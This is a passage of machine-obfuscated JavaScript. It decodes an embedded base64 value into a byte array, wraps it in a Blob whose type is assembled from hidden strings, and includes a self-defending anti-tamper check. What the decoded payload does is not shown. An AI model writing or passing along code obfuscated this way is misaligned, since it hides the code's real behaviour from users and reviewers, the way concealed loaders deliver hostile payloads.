O00O00911F_0x4ee11f={_0x48199a:0x130d,_0x41c2b0:0x3b8,_0x4dbfce:0xb08,_0x1b2546:0xd78,_0x4b9545:0x1ed,_0x2174a8:0x27f6,_0x222716:0x170b,_0x25aedd:0x1ce0,_0x14b9bc:0x1e3c,_0x3cc1ae:0x1f73,_0x1daf7c:0xd69,_0x258e80:0x1334,_0x481f88:0x285a,_0x100efb:0x1b73,_0x120095:0x1365,_0x367e4a:0x113c,_0x521cc1:0x1b24,_0x2fc744:0x1999,_0x2a7e96:0xccc,_0x48249d:0x13ac,_0x1b1fe8:0x35d,_0x580a34:0x8f5,_0x25f71e:0x8e5,_0xc5e82e:0x544,_0x1734bd:0x2d8,_0x2a91a6:0x9e1,_0x3cd7a3:0x1278,_0x232982:0x220b,_0x5295f5:0xec9,_0x430054:0x14aa},O00O00911F_0x269df3={_0xa17bcf:0x333,_0x410a56:0x3f,_0x3724d1:0x52,_0x58f1c8:0xe1},O00O00911F_0x215886={_0x4b5921:0x2b6,_0x5700d9:0x19a,_0x4fa8be:0x199,_0x5e7b72:0xf8},O00O00911F_0x11d9e2={_0x57fb7a:0x236,_0x4cf850:0x14b,_0x4a6e56:0x70,_0x40e4e6:0xef},O00O00911F_0x2eaaea={_0x2bd907:0x33,_0x16bc93:0x180,_0x1e7adb:0xd6,_0x4ad78f:0x1c5},O00O00911F_0x17a071={_0x101795:0x166,_0x69b114:0x1db,_0x52607d:0xa2,_0x257821:0x11d},_0x52a38d={'kgvcJ':function(_0x36f27d,_0x520648){return _0x36f27d(_0x520648);},'cBaBq':function(_0x339ed7,_0x3debf3){return _0x339ed7<_0x3debf3;}};function _0x4d9013(_0x3f7d7d,_0x4299c9,_0x447127,_0xb7926b,_0x10bc30){return O00O00911F_0x96d9cf(_0xb7926b-O00O00911F_0x17a071._0x101795,_0x4299c9-O00O00911F_0x17a071._0x69b114,_0x447127-O00O00911F_0x17a071._0x52607d,_0xb7926b-O00O00911F_0x17a071._0x257821,_0x447127);}const _0x234a32=_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x48199a,O00O00911F_0x4ee11f._0x41c2b0,O00O00911F_0x4ee11f._0x4dbfce,O00O00911F_0x4ee11f._0x1b2546,O00O00911F_0x4ee11f._0x4b9545)](atob,_0x3325b8);function _0x261172(_0x13c63c,_0x1aa298,_0x1d58e2,_0x2eb69b,_0x4df36){return O00O00911F_0x96d9cf(_0x4df36-O00O00911F_0x2eaaea._0x2bd907,_0x1aa298-O00O00911F_0x2eaaea._0x16bc93,_0x1d58e2-O00O00911F_0x2eaaea._0x1e7adb,_0x2eb69b-O00O00911F_0x2eaaea._0x4ad78f,_0x1d58e2);}const _0x2c0fef=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x2174a8,O00O00911F_0x4ee11f._0x222716,O00O00911F_0x4ee11f._0x25aedd,O00O00911F_0x4ee11f._0x14b9bc,O00O00911F_0x4ee11f._0x3cc1ae)+'h'],_0x337697=new Uint8Array(_0x2c0fef);function _0x22fd71(_0x4113dd,_0x2d1739,_0x39bce2,_0x36e4c1,_0xdf81b4){return O00O00911F_0xbc3d7d(_0x36e4c1-O00O00911F_0x11d9e2._0x57fb7a,_0xdf81b4,_0x39bce2-O00O00911F_0x11d9e2._0x4cf850,_0x36e4c1-O00O00911F_0x11d9e2._0x4a6e56,_0xdf81b4-O00O00911F_0x11d9e2._0x40e4e6);}function _0x1f6892(_0x10a05a,_0x3bffab,_0x148e55,_0x461565,_0x4b6a0b){return O00O00911F_0x2a49d6(_0x148e55,_0x4b6a0b- -O00O00911F_0x215886._0x4b5921,_0x148e55-O00O00911F_0x215886._0x5700d9,_0x461565-O00O00911F_0x215886._0x4fa8be,_0x4b6a0b-O00O00911F_0x215886._0x5e7b72);}function _0x3c6037(_0x21ab21,_0x170090,_0x3494a9,_0x19428a,_0x3bc336){return O00O00911F_0x2a49d6(_0x21ab21,_0x3bc336-O00O00911F_0x269df3._0xa17bcf,_0x3494a9-O00O00911F_0x269df3._0x410a56,_0x19428a-O00O00911F_0x269df3._0x3724d1,_0x3bc336-O00O00911F_0x269df3._0x58f1c8);}for(let _0x495ac4=0x630+-0xde2*0x1+-0xc5*-0xa;_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x1daf7c,O00O00911F_0x4ee11f._0x258e80,O00O00911F_0x4ee11f._0x481f88,O00O00911F_0x4ee11f._0x100efb,O00O00911F_0x4ee11f._0x120095)](_0x495ac4,_0x2c0fef);_0x495ac4++){_0x337697[_0x495ac4]=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x367e4a,O00O00911F_0x4ee11f._0x521cc1,O00O00911F_0x4ee11f._0x2fc744,O00O00911F_0x4ee11f._0x2a7e96,O00O00911F_0x4ee11f._0x48249d)+_0x4d9013(-O00O00911F_0x4ee11f._0x1b1fe8,O00O00911F_0x4ee11f._0x580a34,-O00O00911F_0x4ee11f._0x25f71e,O00O00911F_0x4ee11f._0xc5e82e,O00O00911F_0x4ee11f._0x1734bd)](_0x495ac4);}return _0x337697[_0x1f6892(O00O00911F_0x4ee11f._0x2a91a6,O00O00911F_0x4ee11f._0x3cd7a3,O00O00911F_0x4ee11f._0x232982,O00O00911F_0x4ee11f._0x5295f5,O00O00911F_0x4ee11f._0x430054)+'r'];}const O00O00911F_0x9b1f1b=O00O00911F_0x51e203(O00O00911F_0x5aa841),O00O00911F_0x598663={};O00O00911F_0x598663[O00O00911F_0x1fd229(0x106d,0x14b6,0x14d0,0x17e9,0xfa3)]=O00O00911F_0x301314(0x645,-0x329,-0x2d,-0x296,0x1)+O00O00911F_0x1fd229(0x15ec,0xd68,0x1346,0x1300,0x1c65)+O00O00911F_0x301314(0x68a,0xdbf,-0x348,-0x576,0x12cd);const O00O00911F_0x4e0619=new Blob([O00O00911F_0x9b1f1b],O00O00911F_0x598663);function O00O00911F_0x2bcbf3(){const O00O00911F_0x59937e={_0x55a6f4:0xf9d,_0x574e10:0x1880,_0x199158:0x18ec,_0x40a2fb:0x287,_0xa7e976:0xdbc,_0x479e2d:0x2c5e,_0x513a0c:0x2535,_0x41eac6:0x18dc,_0x2c66a3:0x1443,_0x232502:0x20a5,_0x156cac:0x694,_0x24f783:0x164,_0x520d28:0x235,_0x12cca2:0x632,_0x561bc8:0x563,_0x1e2daf:0xe86,_0x1fc53d:0x477,_0x19c226:0x16e,_0x2e5900:0x2e8,_0x23fd54:0x92f,_0x21bb16:0x11c6,_0x122ce8:0x2490,_0x1f71b3:0xaa2,_0xd8bd69:0x1635,_0x4dc284:0xcf8,_0x5f54f:0x5e3,_0xa31233:0x15ad,_0x1c5025:0xc61,_0x471bdf:0x175,_0x4ef667:0x72b,_0x2512d6:0x1697,_0x20bc15:0x1cd4,_0x3df583:0x82a,_0x26ab91:0xf80,_0x113014:0x1949,_0x1068a4:0x13bd,_0xe3a2c6:0x1591,_0xc169c5:0x34,_0x23e6f6:0x85f,_0x1f06e1:0xd3c,_0x1115bd:0x1b26,_0x4580ad:0x1b4e,_0x32e452:0x19d0,_0x569485:0x236f,_0x1466c0:0x2345,_0x42bf27:0x1237,_0x3c1f5f:0x1268,_0xc63d7a:0x1d9d,_0xb33e9a:0x1607,_0x34a48b:0x11ba,_0x51d2b5:0xe6d,_0x3ba8b5:0x10b,_0x5bb2ca:0x127f,_0x2d231b:0x9e2,_0x567873:0x1eb,_0x22bafa:0x1dce,_0x28fa53:0x10b7,_0x5b9111:0x1507,_0xf6b1d:0x128a,_0x118833:0x1d7b,_0x333285:0x603,_0x7ac900:0x1ad,_0x4ad5c5:0xf28,_0x3634a0:0x43c,_0xad50f2:0xa97,_0x3f873a:0xff1,_0x1609e5:0x1f93,_0x2a0f3b:0x1100,_0x23153e:0x1e08,_0x127d76:0x18c0,_0x5948d6:0xf87,_0x18bdf1:0xc91,_0x5d056a:0x1efa,_0x580314:0xa21,_0x1f3ed9:0x18c5,_0x56db30:0x105e,_0x465982:0x1068,_0x35b49a:0x1a2e,_0x59a542:0x1596,_0x20b982:0x8ea,_0x193d3f:0x1ef2,_0x44fc6a:0xc25,_0x1c817c:0x1689,_0x25dea5:0x111a,_0x32f812:0xe85,_0x1aa5e4:0x909,_0x510c4b:0x7ed,_0x354265:0x1f4e,_0x2771ac:0x13f3,_0x2acf04:0x108b,_0x29368e:0x128f,_0x381644:0x1346,_0x5cbf39:0x1162,_0x1c5537:0x885,_0x1db95c:0x1af4,_0x377fbb:0x27f2,_0x752eff:0x24d8,_0xf11d96:0x137c,_0x3a20cd:0x1cc0,_0x22995e:0x1fa3,_0xbd4f1a:0xc64,_0x3313bc:0x1094,_0x410e6f:0x412,_0xc40fc6:0xf9f,_0x5b34f7:0x1232,_0x340329:0xde8,_0x1cc66a:0x12f1,_0x113090:0x130e,_0x2e97c6:0x3d9,_0x4cd10e:0xfb4,_0x4d3033:0xb84,_0x2fc886:0x6cb,_0x4a2211:0x142,_0x3d8d84:0x63,_0x169768:0xbd9,_0x24d0f3:0xcfc,_0x16135f:0x5a1,_0x1efa34:0x307,_0x389f87:0x2ea,_0x5b1749:0x537,_0x32cf2d:0xf29,_0x206527:0xd49,_0x5d8154:0x1d65,_0x1e6363:0x108e,_0x50b11a:0x19d,_0x30e97c:0x1f3f,_0x5c8b50:0xcc5,_0x54ecb1:0x1154,_0x23649c:0x1966,_0x3aeab3:0x26df,_0x3a2924:0x1b24,_0x4f853c:0x132e,_0x352175:0x1f44,_0x4c6a6c:0x1ed8,_0x1f5e89:0x1768,_0xee5368:0x1a10,_0x5e856f:0x1833,_0x57433e:0x21e7,_0x2eb1a0:0x165d,_0x2a3dcc:0x1026,_0x3402d7:0x1843,_0xe4e7f8:0x97c,_0x2895d5:0x15f9,_0x5c3828:0xad1,_0x292dcf:0x174c,_0x23b77f:0xa6b,_0x34792f:0xa87,_0x5ecc46:0x965,_0x213723:0x14b3,_0xa2f6b4:0x12b3,_0x3270ff:0x9a3,_0x2b60eb:0x204a,_0x338463:0x22ac,_0x269bc6:0x16c5,_0x20adb8:0x15ec,_0x479124:0x253b,_0x1a0fb5:0x1d66,_0x2eaf19:0x19f8,_0x421d99:0x1633,_0x583c5a:0x1928,_0x1594b4:0x384,_0x592827:0x69d,_0x32bfc4:0x78b,_0x7e87ed:0x42,_0x16273b:0xa10,_0x2aab8f:0x5e1,_0x459e20:0x9c9,_0x5521d9:0x36e,_0x5ef9f1:0x580,_0x410039:0x27c2,_0x54b010:0x10b0,_0x2dbcce:0x1a65,_0xe3c14c:0x1aab,_0x10036f:0x171e,_0x48ec08:0x3de,_0x169308:0x42b,_0x4c4a05:0x5e9,_0x3c50ec:0x301,_0x4d0a8b:0xa25,_0x2fd700:0x93f,_0x2a3f40:0x646,_0x124630:0x4b8,_0x2ec046:0x4fa,_0x5221df:0x1f7,_0x69bb5e:0xa2f,_0x5a692a:0x253,_0x2627e:0x702,_0x321d5d:0x794,_0x2f66ba:0x15a,_0x53f300:0x2fc,_0x3729bc:0xb96,_0xce8cbe:0x4f4,_0x52f0d1:0x5ef,_0x2720a2:0x689},O00O00911F_0x2b476b={_0x534926:0x164a,_0xfde7f7:0x652,_0xe6a0a6:0x541,_0x371570:0x19c6,_0x12618b:0xc5b,_0x113acd:0x814,_0x47c428:0x1cd1,_0x3c8582:0x196b,_0x7d52c3:0x9b5,_0x3c2cd9:0x1337,_0x2dd217:0xd10,_0x435a0c:0x623,_0x8f24ca:0xf2e,_0x87dfff:0x1ee4,_0x10a7a2:0x1367,_0xbdefe7:0x744,_0x10b934:0x38e,_0x38617e:0x1254,_0x493313:0x9bf,_0x5635f4:0xd44,_0x3ae1d4:0x150f,_0x384f0a:0xfc0,_0x36ec8e:0x43c,_0x41e6a9:0x559,_0x29b238:0xf66,_0x56cc23:0x115c,_0x5b0536:0xaf0,_0x2f42af:0x1601,_0x27809d:0x168a,_0x29c36c:0x10d7,_0x2b002e:0x169b,_0x4d8fe7:0x28fe,_0x1e107b:0x1c0e,_0xb537bb:0xdf6,_0x413e6f:0x1642,_0x114b54:0x25be,_0x1a0466:0x1a90,_0xd84f16:0x1fae,_0x23f693:0x23cb,_0x51fab1:0x288e,_0x2c6fc6:0x170e,_0x4cfe10:0x1dc,_0x4d6a39:0xd7c,_0x475d9a:0x1e6,_0x1b582e:0x130d},O00O00911F_0x253a8b={_0x4b14c1:0x1a5,_0x142a55:0x11b,_0x63a92:0x132,_0x7446b7:0x66e},O00O00911F_0x506e0e={_0x28557f:0x13d,_0x1b762c:0x14,_0x4a797b:0x454,_0x5bc821:0x6c},O00O00911F_0x39fd1a={_0x25b399:0x45,_0x113613:0x1a7,_0x563f4b:0x484},O00O00911F_0x36eb57={_0x465595:0x114c,_0x3b6394:0x12f8,_0x1a3c9c:0x425,_0x1056df:0xd9f,_0x47da4d:0x19b3,_0x5b7077:0x164f,_0x361850:0x9,_0xbfa874:0x1572,_0x232228:0x85d,_0x25df25:0x85e,_0x325416:0x1452,_0x13fafd:0x940,_0x386a18:0x211a,_0x2289ad:0x12b4,_0xc3aa70:0x9da,_0x19f067:0x1232,_0x403aba:0xa9b,_0x315172:0x1d07,_0x1dd82a:0x1aad,_0x2f81d5:0x15dc,_0x3dcfeb:0x17c9,_0x1a48c3:0x1e74,_0x595f4d:0x1386,_0x16596a:0x219e,_0xc12db4:0x1cad,_0x4acb0b:0x1252,_0x2d9fe7:0x69a,_0x124862:0x69f,_0x281241:0x22f,_0x559535:0x50a},O00O00911F_0x524880={_0x583c6f:0x486,_0x172b32:0x1c7,_0x428a58:0x198,_0x47a3d9:0x125},O00O00911F_0x220690={_0x4c2308:0x6cf,_0x3d3f05:0x85,_0x4c3178:0xee1,_0xf9bc26:0xc11,_0x5d6db2:0x1064},O00O00911F_0xb300c9={_0x50b901:0x9c,_0x9ad5d9:0x97,_0x21c409:0xb0,_0x85b42a:0x439},O00O00911F_0x258022={_0x2189a0:0x3c,_0x111b57:0xcc,_0x5bf1ee:0x10e,_0x42744e:0xd1},O00O00911F_0x1cca6d={_0x4cd7ca:0x85,_0x3d9b8a:0x15,_0x39f116:0x119,_0x592b59:0xef},O00O00911F_0x2e7751={_0x5972bf:0x120,_0x188b05:0x155,_0x4b33f2:0xe7,_0x5bdf2b:0x6f},O00O00911F_0x3f12b4={_0x536437:0x2c2f,_0x42586d:0x1bd1,_0x55650e:0x21aa,_0x10f8ec:0x2c21,_0x1d3993:0x1d49,_0x16e6ac:0x148f,_0x120a21:0x12f8,_0x45fd3f:0x1345,_0x3a8bc6:0x75b,_0x256a32:0x1096,_0x3731fa:0xfef,_0x15cd7a:0x126e,_0x2cede0:0x904,_0x22f2d2:0x2ec,_0x3e937e:0x7dc,_0x555c24:0x52f,_0x2f51a3:0x2cc,_0x509f41:0x508,_0x1842e4:0x893,_0xf7cd4a:0x41e,_0x6d6802:0x1b9f,_0x4702b5:0x276e,_0x122f9b:0xffc,_0x396296:0x1b99,_0x3622da:0x190e,_0x57487d:0xe8c,_0xa82b45:0xd8c,_0x5e2373:0x1128,_0x344a84:0x3cc,_0x1e41cd:0x6cc,_0xb78d09:0x1fcf,_0x47d337:0x1101,_0x3f8c13:0x1361,_0x170c5e:0x14c2,_0x1771d4:0x128c,_0x5db695:0x3ac,_0x16b3b3:0x459,_0x3e9768:0x16a,_0x83bfb:0x7ef,_0x19ebef:0x999,_0x5cb016:0x632,_0x22c9be:0x1335,_0x576e28:0xe78,_0x1eefb0:0x7bc,_0x2aa6e7:0x38a,_0x41a2ed:0x71a,_0x3c4ade:0x99e,_0x28293d:0xb54,_0x24d3f1:0x86d},O00O00911F_0x4e01ee={_0x49f593:0x14e,_0x592704:0x13f,_0x3a462e:0x164,_0x78cad9:0x28c},O00O00911F_0x4df9eb={_0x37b313:0xc4,_0x79f500:0x181,_0x1b96dd:0x101,_0x16036f:0x1ee},O00O00911F_0x3033be={_0x3095d9:0x15,_0x3792d6:0x5e,_0x4795df:0x165,_0x136eab:0x1c0},O00O00911F_0x3e0dad={_0x2d3ccf:0x66e,_0x4a9083:0x120,_0x10dc69:0xe2,_0x4d3ffc:0x1d6},_0x4ec065={'tMBSh':_0xe60fa0(O00O00911F_0x59937e._0x55a6f4,O00O00911F_0x59937e._0x574e10,O00O00911F_0x59937e._0x199158,O00O00911F_0x59937e._0x40a2fb,O00O00911F_0x59937e._0xa7e976)+_0xe60fa0(O00O00911F_0x59937e._0x479e2d,O00O00911F_0x59937e._0x513a0c,O00O00911F_0x59937e._0x41eac6,O00O00911F_0x59937e._0x2c66a3,O00O00911F_0x59937e._0x232502)+'+$','kaLHu':_0x43324a(O00O00911F_0x59937e._0x156cac,O00O00911F_0x59937e._0x24f783,-O00O00911F_0x59937e._0x520d28,O00O00911F_0x59937e._0x12cca2,-O00O00911F_0x59937e._0x561bc8)+_0x228c45(O00O00911F_0x59937e._0x1e2daf,-O00O00911F_0x59937e._0x1fc53d,-O00O00911F_0x59937e._0x19c226,O00O00911F_0x59937e._0x2e5900,O00O00911F_0x59937e._0x23fd54)+_0x228c45(O00O00911F_0x59937e._0x21bb16,O00O00911F_0x59937e._0x122ce8,O00O00911F_0x59937e._0x1f71b3,O00O00911F_0x59937e._0xd8bd69,O00O00911F_0x59937e._0x4dc284)+')','JUtmW':_0xe60fa0(-O00O00911F_0x59937e._0x5f54f,O00O00911F_0x59937e._0xa31233,O00O00911F_0x59937e._0x1c5025,-O00O00911F_0x59937e._0x471bdf,O00O00911F_0x59937e._0x4ef667)+_0x228c45(O00O00911F_0x59937e._0x2512d6,O00O00911F_0x59937e._0x20bc15,O00O00911F_0x59937e._0x3df583,O00O00911F_0x59937e._0x26ab91,O00O00911F_0x59937e._0x113014)+_0x415f8d(O00O00911F_0x59937e._0x1068a4,O00O00911F_0x59937e._0xe3a2c6,O00O00911F_0x59937e._0xc169c5,O00O00911F_0x59937e._0x23e6f6,O00O00911F_0x59937e._0x1f06e1)+_0xc718c0(O00O00911F_0x59937e._0x1115bd,O00O00911F_0x59937e._0x4580ad,O00O00911F_0x59937e._0x32e452,O00O00911F_0x59937e._0x569485,O00O00911F_0x59937e._0x1466c0)+_0xe60fa0(O00O00911F_0x59937e._0x42bf27,O00O00911F_0x59937e._0x3c1f5f,O00O00911F_0x59937e._0xc63d7a,O00O00911F_0x59937e._0xb33e9a,O00O00911F_0x59937e._0x34a48b)+_0x43324a(O00O00911F_0x59937e._0x51d2b5,-O00O00911F_0x59937e._0x3ba8b5,O00O00911F_0x59937e._0x5bb2ca,O00O00911F_0x59937e._0x2d231b,-O00O00911F_0x59937e._0x567873)+_0x415f8d(O00O00911F_0x59937e._0x22bafa,O00O00911F_0x59937e._0x28fa53,O00O00911F_0x59937e._0x5b9111,O00O00911F_0x59937e._0xf6b1d,O00O00911F_0x59937e._0x118833),'fbsap':function(_0x60f552,_0x138c5c){return _0x60f552(_0x138c5c);},'HHZll':_0x228c45(-O00O00911F_0x59937e._0x333285,-O00O00911F_0x59937e._0x7ac900,O00O00911F_0x59937e._0x4ad5c5,O00O00911F_0x59937e._0x3634a0,O00O00911F_0x59937e._0xad50f2),'FUvqC':function(_0x1124af,_0x549cb8){return _0x1124af+_0x549cb8;},'ZxJfc':_0x415f8d(O00O00911F_0x59937e._0x3f873a,O00O00911F_0x59937e._0x1609e5,O00O00911F_0x59937e._0x2a0f3b,O00O00911F_0x59937e._0x23153e,O00O00911F_0x59937e._0x127d76),'flvSI':_0xe60fa0(O00O00911F_0x59937e._0x5948d6,O00O00911F_0x59937e._0x18bdf1,O00O00911F_0x59937e._0x5d056a,O00O00911F_0x59937e._0x580314,O00O00911F_0x59937e._0x1f3ed9),'ySYqE':function(_0x2d3a50){return _0x2d3a50();},'wBclW':function(_0x5f20b4,_0x47971a,_0x8d0958){return _0x5f20b4(_0x47971a,_0x8d0958);},'RdsTx':_0xc718c0(O00O00911F_0x59937e._0x56db30,O00O00911F_0x59937e._0x465982,O00O00911F_0x59937e._0x35b49a,O00O00911F_0x59937e._0x59a542,O00O00911F_0x59937e._0x20b982)+_0x43324a(O00O00911F_0x59937e._0x193d3f,O00O00911F_0x59937e._0x44fc6a,O00O00911F_0x59937e._0x1c817c,O00O00911F_0x59937e._0x25dea5,O00O00911F_0x59937e._0x32f812),'XIfRX':_0x228c45(O00O00911F_0x59937e._0x1aa5e4,O00O00911F_0x59937e._0x510c4b,O00O00911F_0x59937e._0x354265,O00O00911F_0x59937e._0x2771ac,O00O00911F_0x59937e._0x2acf04)+_0xc718c0(O00O00911F_0x59937e._0x29368e,O00O00911F_0x59937e._0x381644,O00O00911F_0x59937e._0x5cbf39,O00O00911F_0x59937e._0x1c5537,O00O00911F_0x59937e._0x1db95c)+_0x228c45(O00O00911F_0x59937e._0x377fbb,O00O00911F_0x59937e._0x752eff,O00O00911F_0x59937e._0xf11d96,O00O00911F_0x59937e._0x3a20cd,O00O00911F_0x59937e._0x22995e)+_0x415f8d(O00O00911F_0x59937e._0xbd4f1a,O00O00911F_0x59937e._0x3313bc,O00O00911F_0x59937e._0x410e6f,O00O00911F_0x59937e._0xc40fc6,O00O00911F_0x59937e._0x5b34f7)+'\x22]','JUaBM':function(_0x556985,_0x1457be,_0x5dd26b){return _0x556985(_0x1457be,_0x5dd26b);},'IKLlb':_0xe60fa0(O00O00911F_0x59937e._0x340329,O00O00911F_0x59937e._0x1cc66a,O00O00911F_0x59937e._0x113090,O00O00911F_0x59937e._0x2e97c6,O00O00911F_0x59937e._0x4cd10e)+_0x43324a(O00O00911F_0x59937e._0x4d3033,O00O00911F_0x59937e._0x2fc886,O00O00911F_0x59937e._0x4a2211,O00O00911F_0x59937e._0x3d8d84,-O00O00911F_0x59937e._0x169768)+_0x228c45(O00O00911F_0x59937e._0x24d0f3,O00O00911F_0x59937e._0x16135f,-O00O00911F_0x59937e._0x1efa34,O00O00911F_0x59937e._0x389f87,O00O00911F_0x59937e._0x5b1749)+_0xc718c0(O00O00911F_0x59937e._0x32cf2d,O00O00911F_0x59937e._0x206527,O00O00911F_0x59937e._0x5d8154,O00O00911F_0x59937e._0x1e6363,O00O00911F_0x59937e._0x50b11a)+_0x228c45(O00O00911F_0x59937e._0x30e97c,O00O00911F_0x59937e._0x5c8b50,O00O00911F_0x59937e._0x54ecb1,O00O00911F_0x59937e._0x23649c,O00O00911F_0x59937e._0x3aeab3)+_0xc718c0(O00O00911F_0x59937e._0x3a2924,O00O00911F_0x59937e._0x4f853c,O00O00911F_0x59937e._0x352175,O00O00911F_0x59937e._0x4c6a6c,O00O00911F_0x59937e._0x1f5e89)+_0xc718c0(O00O00911F_0x59937e._0xee5368,O00O00911F_0x59937e._0x5e856f,O00O00911F_0x59937e._0x57433e,O00O00911F_0x59937e._0x2eb1a0,O00O00911F_0x59937e._0x2a3dcc)+_0xe60fa0(O00O00911F_0x59937e._0x3402d7,O00O00911F_0x59937e._0xe4e7f8,O00O00911F_0x59937e._0x2895d5,O00O00911F_0x59937e._0x5c3828,O00O00911F_0x59937e._0x292dcf),'WlQsZ':_0xe60fa0(O00O00911F_0x59937e._0x23b77f,O00O00911F_0x59937e._0x34792f,O00O00911F_0x59937e._0x5ecc46,O00O00911F_0x59937e._0x213723,O00O00911F_0x59937e._0xa2f6b4),'DfRjE':_0x228c45(O00O00911F_0x59937e._0x3270ff,O00O00911F_0x59937e._0x2b60eb,O00O00911F_0x59937e._0x338463,O00O00911F_0x59937e._0x269bc6,O00O00911F_0x59937e._0x20adb8)+'de'},_0x48839d=(function(){const O00O00911F_0x569241={_0xe2f10a:0x1c76,_0x468283:0x998,_0x216dbd:0x1c32,_0x4bdeb5:0x1aa6,_0x178800:0x1496};let _0x1585b7=!![];return function(_0x42df6e,_0x11028a){const O00O00911F_0x40e12c={_0x379cd8:0x377},_0x3efbbe=_0x1585b7?function(){function _0x3ddf94(_0x47f179,_0x59e5e8,_0x3ddfe6,_0x4b3444,_0x4704a8){return O00O00911F_0x17a1(_0x4704a8- -O00O00911F_0x40e12c._0x379cd8,_0x3ddfe6);}if(_0x11028a){const _0x47585f=_0x11028a[_0x3ddf94(O00O00911F_0x569241._0xe2f10a,O00O00911F_0x569241._0x468283,O00O00911F_0x569241._0x216dbd,O00O00911F_0x569241._0x4bdeb5,O00O00911F_0x569241._0x178800)](_0x42df6e,arguments);return _0x11028a=null,_0x47585f;}}:function(){};return _0x1585b7=![],_0x3efbbe;};}());function _0xe60fa0(_0xbbc9fa,_0x130488,_0x11c809,_0x36240a,_0x270296){return O00O00911F_0x301314(_0x270296-O00O00911F_0x3e0dad._0x2d3ccf,_0x130488-O00O00911F_0x3e0dad._0x4a9083,_0x11c809-O00O00911F_0x3e0dad._0x10dc69,_0x36240a,_0x270296-O00O00911F_0x3e0dad._0x4d3ffc);}function _0x228c45(_0x45d2d1,_0x10a8d5,_0x107449,_0x28d94f,_0x458040){return O00O00911F_0x96d9cf(_0x28d94f-O00O00911F_0x3033be._0x3095d9,_0x10a8d5-O00O00911F_0x3033be._0x3792d6,_0x107449-O00O00911F_0x3033be._0x4795df,_0x28d94f-O00O00911F_0x3033be._0x136eab,_0x45d2d1);}const _0xdb9bae=_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x479124,O00O00911F_0x59937e._0x1a0fb5,O00O00911F_0x59937e._0x2eaf19,O00O00911F_0x59937e._0x421d99,O00O00911F_0x59937e._0x583c5a)](_0x48839d,this,function(){const O00O00911F_0x3af369={_0x2f125c:0xec,_0x38af16:0x11f,_0x150f20:0x204,_0xd67b4c:0x147},O00O00911F_0x3c7038={_0x3a1521:0xcd,_0x3c4e8f:0xd6,_0x463376:0xdb,_0x117f33:0x177},O00O00911F_0xb84666={_0xaf4b1b:0x178,_0x340f54:0x59,_0x1ac6de:0x161,_0x5afc62:0x41};function _0x1d5c06(_0x1ba31d,_0x349553,_0x1f28bf,_0x868f1a,_0x4b1ba7){return _0xc718c0(_0x1ba31d-O00O00911F_0x4df9eb._0x37b313,_0x349553-O00O00911F_0x4df9eb._0x79f500,_0x1f28bf-O00O00911F_0x4df9eb._0x1b96dd,_0x1f28bf,_0x4b1ba7-O00O00911F_0x4df9eb._0x16036f);}function _0x1443e9(_0x5e2c10,_0x1ab06f,_0x17f419,_0x1643b3,_0x389142){return _0xe60fa0(_0x5e2c10-O00O00911F_0xb84666._0xaf4b1b,_0x1ab06f-O00O00911F_0xb84666._0x340f54,_0x17f419-O00O00911F_0xb84666._0x1ac6de,_0x1643b3,_0x5e2c10- -O00O00911F_0xb84666._0x5afc62);}function _0x5d6ec1(_0x3fa09f,_0x448fc1,_0x29a068,_0x245c79,_0x3182fc){return _0x415f8d(_0x3fa09f-O00O00911F_0x3c7038._0x3a1521,_0x29a068,_0x29a068-O00O00911F_0x3c7038._0x3c4e8f,_0x3182fc- -O00O00911F_0x3c7038._0x463376,_0x3182fc-O00O00911F_0x3c7038._0x117f33);}function _0x118528(_0x3d06e5,_0x59ab1c,_0x46f978,_0x1f53ae,_0x4aeee0){return _0x43324a(_0x3d06e5-O00O00911F_0x4e01ee._0x49f593,_0x59ab1c-O00O00911F_0x4e01ee._0x592704,_0x46f978-O00O00911F_0x4e01ee._0x3a462e,_0x3d06e5- -O00O00911F_0x4e01ee._0x78cad9,_0x4aeee0);}function _0x59d528(_0xc620e8,_0x182612,_0xadd533,_0x18ea4e,_0x23dbf7){return _0x228c45(_0x23dbf7,_0x182612-O00O00911F_0x3af369._0x2f125c,_0xadd533-O00O00911F_0x3af369._0x38af16,_0xadd533-O00O00911F_0x3af369._0x150f20,_0x23dbf7-O00O00911F_0x3af369._0xd67b4c);}return _0xdb9bae[_0x5d6ec1(O00O00911F_0x3f12b4._0x536437,O00O00911F_0x3f12b4._0x42586d,O00O00911F_0x3f12b4._0x55650e,O00O00911F_0x3f12b4._0x10f8ec,O00O00911F_0x3f12b4._0x1d3993)+_0x5d6ec1(O00O00911F_0x3f12b4._0x16e6ac,O00O00911F_0x3f12b4._0x120a21,O00O00911F_0x3f12b4._0x45fd3f,O00O00911F_0x3f12b4._0x3a8bc6,O00O00911F_0x3f12b4._0x256a32)]()[_0x5d6ec1(O00O00911F_0x3f12b4._0x3731fa,O00O00911F_0x3f12b4._0x15cd7a,O00O00911F_0x3f12b4._0x2cede0,O00O00911F_0x3f12b4._0x22f2d2,O00O00911F_0x3f12b4._0x3e937e)+'h'](_0x4ec065[_0x59d528(O00O00911F_0x3f12b4._0x555c24,-O00O00911F_0x3f12b4._0x2f51a3,O00O00911F_0x3f12b4._0x509f41,-O00O00911F_0x3f12b4._0x1842e4,O00O00911F_0x3f12b4._0xf7cd4a)])[_0x1d5c06(O00O00911F_0x3f12b4._0x6d6802,O00O00911F_0x3f12b4._0x4702b5,O00O00911F_0x3f12b4._0x122f9b,O00O00911F_0x3f12b4._0x396296,O00O00911F_0x3f12b4._0x3622da)+_0x59d528(O00O00911F_0x3f12b4._0x57487d,O00O00911F_0x3f12b4._0xa82b45,O00O00911F_0x3f12b4._0x5e2373,O00O00911F_0x3f12b4._0x344a84,O00O00911F_0x3f12b4._0x1e41cd)]()[_0x1443e9(O00O00911F_0x3f12b4._0xb78d09,O00O00911F_0x3f12b4._0x47d337,O00O00911F_0x3f12b4._0x3f8c13,O00O00911F_0x3f12b4._0x170c5e,O00O00911F_0x3f12b4._0x1771d4)+_0x118528(O00O00911F_0x3f12b4._0x5db695,-O00O00911F_0x3f12b4._0x16b3b3,-O00O00911F_0x3f12b4._0x3e9768,O00O00911F_0x3f12b4._0x83bfb,-O00O00911F_0x3f12b4._0x19ebef)+'r'](_0xdb9bae)[_0x1d5c06(O00O00911F_0x3f12b4._0x5cb016,O00O00911F_0x3f12b4._0x22c9be,O00O00911F_0x3f12b4._0x576e28,-O00O00911F_0x3f12b4._0x1eefb0,O00O00911F_0x3f12b4._0x